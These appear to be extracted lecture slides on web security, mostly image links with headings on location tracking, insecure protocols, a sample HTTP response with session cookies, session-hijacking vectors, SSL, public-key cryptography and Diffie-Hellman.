

#### iPhone Tracker

http://petewarden.github.com/iPhoneTracker/

 $000$ 

iPhoneTracker







 ${\small \sf iPhoneTrace}$ 



 $000$ 

iPhoneTracker



#### obvious threats

**Telnet** FTP HTTP MySQL

...



HTTP/1.x 200 OK Date: Mon, 23 Apr 2012 13:00:00 EST Server: Apache/2 X-Powered-By: PHP/5.3.3 Expires: Thu, 23 Apr 1981 13:00:00 EST Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache **Set-Cookie: PHPSESSID=5899f546557421d38d74b659e5bf384f; path=/ Set-Cookie: secret=12345** Vary: Accept-Encoding, User-Agent Content-Encoding: gzip Content-Length: 261 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html



## session hijacking

physical access packet sniffing session fixation **XSS** 

...

### SSL



Secure data and transactions!



# public-key crypto



# Diffie-Hellman (DLP)





